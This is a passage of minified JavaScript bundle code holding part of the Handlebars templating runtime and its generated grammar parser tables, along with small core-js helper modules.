a?a.call||c.name||(c.name=a,a=c.partials[a]):a=\"@partial-block\"===c.name?c.data[\"partial-block\"]:c.partials[c.name],a}function h(a,b,c){var d=c.data\u0026\u0026c.data[\"partial-block\"];c.partial=!0,c.ids\u0026\u0026(c.data.contextPath=c.ids[0]||c.data.contextPath);var e=void 0;if(c.fn\u0026\u0026c.fn!==i\u0026\u0026!function(){c.data=s.createFrame(c.data);var a=c.fn;e=c.data[\"partial-block\"]=function(b){var c=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1];return c.data=s.createFrame(c.data),c.data[\"partial-block\"]=d,a(b,c)},a.partials\u0026\u0026(c.partials=p.extend({},c.partials,a.partials))}(),void 0===a\u0026\u0026e\u0026\u0026(a=e),void 0===a)throw new r[\"default\"](\"The partial \"+c.name+\" could not be found\");if(a instanceof Function)return a(b,c)}function i(){return\"\"}function j(a,b){return b\u0026\u0026\"root\"in b||(b=b?s.createFrame(b):{},b.root=a),b}function k(a,b,c,d,e,f){if(a.decorator){var g={};b=a.decorator(b,g,c,d\u0026\u0026d[0],e,f,d),p.extend(b,g)}return b}var l=c(23)[\"default\"],m=c(3)[\"default\"],n=c(1)[\"default\"];b.__esModule=!0,b.checkRevision=d,b.template=e,b.wrapProgram=f,b.resolvePartial=g,b.invokePartial=h,b.noop=i;var o=c(5),p=m(o),q=c(6),r=n(q),s=c(4)},function(a,b,c){a.exports={\"default\":c(24),__esModule:!0}},function(a,b,c){c(25),a.exports=c(30).Object.seal},function(a,b,c){var d=c(26);c(27)(\"seal\",function(a){return function(b){return a\u0026\u0026d(b)?a(b):b}})},function(a,b){a.exports=function(a){return\"object\"==typeof a?null!==a:\"function\"==typeof a}},function(a,b,c){var d=c(28),e=c(30),f=c(33);a.exports=function(a,b){var c=(e.Object||{})[a]||Object[a],g={};g[a]=b(c),d(d.S+d.F*f(function(){c(1)}),\"Object\",g)}},function(a,b,c){var d=c(29),e=c(30),f=c(31),g=\"prototype\",h=function(a,b,c){var i,j,k,l=a\u0026h.F,m=a\u0026h.G,n=a\u0026h.S,o=a\u0026h.P,p=a\u0026h.B,q=a\u0026h.W,r=m?e:e[b]||(e[b]={}),s=m?d:n?d[b]:(d[b]||{})[g];m\u0026\u0026(c=b);for(i in c)j=!l\u0026\u0026s\u0026\u0026i in s,j\u0026\u0026i in r||(k=j?s[i]:c[i],r[i]=m\u0026\u0026\"function\"!=typeof s[i]?c[i]:p\u0026\u0026j?f(k,d):q\u0026\u0026s[i]==k?function(a){var b=function(b){return this instanceof a?new a(b):a(b)};return b[g]=a[g],b}(k):o\u0026\u0026\"function\"==typeof k?f(Function.call,k):k,o\u0026\u0026((r[g]||(r[g]={}))[i]=k))};h.F=1,h.G=2,h.S=4,h.P=8,h.B=16,h.W=32,a.exports=h},function(a,b){var c=a.exports=\"undefined\"!=typeof window\u0026\u0026window.Math==Math?window:\"undefined\"!=typeof self\u0026\u0026self.Math==Math?self:Function(\"return this\")();\"number\"==typeof __g\u0026\u0026(__g=c)},function(a,b){var c=a.exports={version:\"1.2.6\"};\"number\"==typeof __e\u0026\u0026(__e=c)},function(a,b,c){var d=c(32);a.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}}},function(a,b){a.exports=function(a){if(\"function\"!=typeof a)throw TypeError(a+\" is not a function!\");return a}},function(a,b){a.exports=function(a){try{return!!a()}catch(b){return!0}}},function(a,b){(function(c){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){var b=\"undefined\"!=typeof c?c:window,d=b.appikonHandlebars;a.noConflict=function(){return b.appikonHandlebars===a\u0026\u0026(b.appikonHandlebars=d),a}},a.exports=b[\"default\"]}).call(b,function(){return this}())},function(a,b){\"use strict\";b.__esModule=!0;var c={helpers:{helperExpression:function(a){return\"SubExpression\"===a.type||(\"MustacheStatement\"===a.type||\"BlockStatement\"===a.type)\u0026\u0026!!(a.params\u0026\u0026a.params.length||a.hash)},scopedId:function(a){return\/^\\.|this\\b\/.test(a.original)},simpleId:function(a){return 1===a.parts.length\u0026\u0026!c.helpers.scopedId(a)\u0026\u0026!a.depth}}};b[\"default\"]=c,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a,b){if(\"Program\"===a.type)return a;h[\"default\"].yy=n,n.locInfo=function(a){return new n.SourceLocation(b\u0026\u0026b.srcName,a)};var c=new j[\"default\"](b);return c.accept(h[\"default\"].parse(a))}var e=c(1)[\"default\"],f=c(3)[\"default\"];b.__esModule=!0,b.parse=d;var g=c(37),h=e(g),i=c(38),j=e(i),k=c(40),l=f(k),m=c(5);b.parser=h[\"default\"];var n={};m.extend(n,l)},function(a,b){\"use strict\";b.__esModule=!0;var c=function(){function a(){this.yy={}}var b={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:\"error\",5:\"EOF\",14:\"COMMENT\",15:\"CONTENT\",18:\"END_RAW_BLOCK\",19:\"OPEN_RAW_BLOCK\",23:\"CLOSE_RAW_BLOCK\",29:\"OPEN_BLOCK\",33:\"CLOSE\",34:\"OPEN_INVERSE\",39:\"OPEN_INVERSE_CHAIN\",44:\"INVERSE\",47:\"OPEN_ENDBLOCK\",48:\"OPEN\",51:\"OPEN_UNESCAPED\",54:\"CLOSE_UNESCAPED\",55:\"OPEN_PARTIAL\",60:\"OPEN_PARTIAL_BLOCK\",65:\"OPEN_SEXPR\",68:\"CLOSE_SEXPR\",72:\"ID\",73:\"EQUALS\",75:\"OPEN_BLOCK_PARAMS\",77:\"CLOSE_BLOCK_PARAMS\",80:\"STRING\",81:\"NUMBER\",82:\"BOOLEAN\",83:\"UNDEFINED\",84:\"NULL\",85:\"DATA\",87:\"SEP\"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(a,b,c,d,e,f,g){var h=f.length-1;switch(e){case 1:return f[h-1];case 2:this.$=d.prepareProgram(f[h]);break;case 3:this.$=f[h];break;case 4:this.$=f[h];break;case 5:this.$=f[h];break;case 6:this.$=f[h];break;case 7:this.$=f[h];break;case 8:this.$=f[h];break;case 9:this.$={type:\"CommentStatement\",value:d.stripComment(f[h]),strip:d.stripFlags(f[h],f[h]),loc:d.locInfo(this._$)};break;case 10:this.$={type:\"ContentStatement\",original:f[h],value:f[h],loc:d.locInfo(this._$)};break;case 11:this.$=d.prepareRawBlock(f[h-2],f[h-1],f[h],this._$);break;case 12:this.$={path:f[h-3],params:f[h-2],hash:f[h-1]};break;case 13:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!1,this._$);break;case 14:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!0,this._$);break;case 15:this.$={open:f[h-5],path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 16:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 17:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 18:this.$={strip:d.stripFlags(f[h-1],f[h-1]),program:f[h]};break;case 19:var i=d.prepareBlock(f[h-2],f[h-1],f[h],f[h],!1,this._$),j=d.prepareProgram([i],f[h-1].loc);j.chained=!0,this.$={strip:f[h-2].strip,program:j,chain:!0};break;case 20:this.$=f[h];break;case 21:this.$={path:f[h-1],strip:d.stripFlags(f[h-2],f[h])};break;case 22:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 23:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 24:this.$={type:\"PartialStatement\",name:f[h-3],params:f[h-2],hash:f[h-1],indent:\"\",strip:d.stripFlags(f[h-4],f[h]),loc:d.locInfo(this._$)};break;case 25:this.$=d.preparePartialBlock(f[h-2],f[h-1],f[h],this._$);break;case 26:this.$={path:f[h-3],params:f[h-2],hash:f[h-1],strip:d.stripFlags(f[h-4],f[h])};break;case 27:this.$=f[h];break;case 28:this.$=f[h];break;case 29:this.$={type:\"SubExpression\",path:f[h-3],params:f[h-2],hash:f[h-1],loc:d.locInfo(this._$)};break;case 30:this.$={type:\"Hash\",pairs:f[h],loc:d.locInfo(this._$)};break;case 31:this.$={type:\"HashPair\",key:d.id(f[h-2]),value:f[h],loc:d.locInfo(this._$)};break;case 32:this.$=d.id(f[h-1]);break;case 33:this.$=f[h];break;case 34:this.$=f[h];break;case 35:this.$={type:\"StringLiteral\",value:f[h],original:f[h],loc:d.locInfo(this._$)};break;case 36:this.$={type:\"NumberLiteral\",value:Number(f[h]),original:Number(f[h]),loc:d.locInfo(this._$)};break;case 37:this.$={type:\"BooleanLiteral\",value:\"true\"===f[h],original:\"true\"===f[h],loc:d.locInfo(this._$)};break;case 38:this.$={type:\"UndefinedLiteral\",original:void 0,value:void 0,loc:d.locInfo(this._$)};break;case 39:this.$={type:\"NullLiteral\",original:null,value:null,loc:d.locInfo(this._$)};break;case 40:this.$=f[h];break;case 41:this.$=f[h];break;case 42:this.$=d.preparePath(!0,f[h],this._$);break;case 43:this.$=d.preparePath(!1,f[h],this._$);break;case 44:f[h-2].push({part:d.id(f[h]),original:f[h],separator:f[h-1]}),this.$=f[h-2];break;case 45:this.$=[{part:d.id(f[h]),original:f[h]}];break;case 46:this.$=[];break;case 47:f[h-1].push(f[h]);break;case 48:this.$=[f[h]];break;case 49:f[h-1].push(f[h]);break;case 50:this.$=[];break;case 51:f[h-1].push(f[h]);break;case 58:this.$=[];break;case 59:f[h-1].push(f[h]);break;case 64:this.$=[];break;case 65:f[h-1].push(f[h]);break;case 70:this.$=[];break;case 71:f[h-1].push(f[h]);break;case 78:this.$=[];break;case 79:f[h-1].push(f[h]);break;case 82:this.$=[];break;case 83:f[h-1].push(f[h]);break;case 86:this.$=[];break;case 87:f[h-1].push(f[h]);break;case 90:this.$=[];break;case 91:f[h-1].push(f[h]);break;case 94:this.$=[];break;case 95:f[h-1].push(f[h]);break;case 98:this.$=[f[h]];break;case 99:f[h-1].push(f[h]);break;case 100:this.$=[f[h]];break;case 101:f[h-1].push(f[h])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],\n    85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(a,b){throw new Error(a)},parse:function(a){function b(){var a;return a=c.lexer.lex()||1,\"number\"!=typeof a\u0026\u0026(a=c.symbols_[a]||a),a}var c=this,d=[0],e=[null],f=[],g=this.table,h=\"\",i=0,j=0,k=0;this.lexer.setInput(a),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,\"undefined\"==typeof this.lexer.yylloc\u0026\u0026(this.lexer.yylloc={});var l=this.lexer.yylloc;f.push(l);var m=this.lexer.options\u0026\u0026this.lexer.options.ranges;\"function\"==typeof this.yy.parseError\u0026\u0026(this.parseError=this.yy.parseError);for(var 